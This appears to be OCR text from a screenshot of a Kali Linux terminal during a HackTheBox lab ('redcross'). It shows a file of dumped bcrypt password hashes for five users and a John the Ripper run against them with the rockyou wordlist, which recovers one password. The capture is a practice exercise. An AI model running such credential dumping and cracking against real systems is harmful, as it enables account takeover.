 10.10.14.129
21:05
Trash
File System
Home
Parallels S...
BurpSuite
Weak RSA.zip
parallels@kali-linux-2022-2: ~/htb/redcross
File Actions Edit View Help
parallels@kali-linux-2022-2: ~
parallels@kali-linux-2022-2: ~/htb/redcross
parallels@kali-linux-2022-2: ~
┌──(parallels㉿kali-linux-2022-2)-[~/htb/redcross]
└─$ cat dumped_creds
admin:$2y$10$z/d5GiwZuFqjY1jRiKIPzuPXKt0SthLOyU438ajqRBtrb7ZADpwq.
penelope:$2y$10$tY9Y955kyFB37GnW4xrC0.J.FzmkrQhxD..vKCQICvwOEgwfxqgAS
charles:$2y$10$bj5Qh0AbUM5wHeu/lTfjg.xPxjRQkqU6T8cs683Eus/Y89GHs.G7i
tricia:$2y$10$Dnv/b2ZBca2O4cp0fsBbjeQ/0HnhvJ7WrC/ZN3K7QKqTa9SSKP6r.
guest:$2y$10$U16O2Ylt/uFtzlVbDIzJ8us9ts8f9ITWoPAWcUfK585sZue03YBAi
┌──(parallels㉿kali-linux-2022-2)-[~/htb/redcross]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt --format=bcrypt dumped_creds
Using default input encoding: UTF-8
Loaded 5 password hashes with 5 different salts (bcrypt [Blowfish 32/64 X2])
Cost 1 (iteration count) is 1024 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:01:09 0.01% (ETA: 2024-03-28 03:30) 0g/s 19.78p/s 99.97c/s 99.97C/s lacoste..atlanta
0g 0:00:01:10 0.01% (ETA: 2024-03-28 02:43) 0g/s 19.84p/s 99.91c/s 99.91C/s moises..ecuador
0g 0:00:01:37 0.01% (ETA: 2024-03-28 04:46) 0g/s 19.77p/s 99.60c/s 99.60C/s amore..snowman
0g 0:00:01:38 0.01% (ETA: 2024-03-28 04:14) 0g/s 19.81p/s 99.57c/s 99.57C/s romero..020202
cookiemonster (charles)
zanidd